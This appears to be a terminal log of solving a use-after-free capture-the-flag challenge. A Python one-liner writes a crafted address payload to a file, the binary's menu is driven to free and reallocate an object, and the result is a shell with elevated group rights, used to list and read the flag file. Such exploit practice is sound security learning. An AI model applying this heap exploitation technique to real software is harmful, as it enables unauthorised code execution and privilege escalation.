 uaf@ubuntu:~$ python -c 'print ("\x68\x15\x40"+"\x00"*21)' > /tm
p/.b33f/pwn
uaf@ubuntu:~$ ./uaf 24 /tmp/.b33f/pwn
1. use
2. after
3. free
3
1. use
2. after
3. free
2
your data is allocated
1. use
2. after
3. free
2
your data is allocated
1. use
2. after
3. free
1
$ id
uid=1029(uaf) gid=1029(uaf) egid=1030(uaf_pwn) groups=1030(uaf_p
wn),1029(uaf)
$ ls
flag  uaf  uaf.cpp
$
$ cat flag
$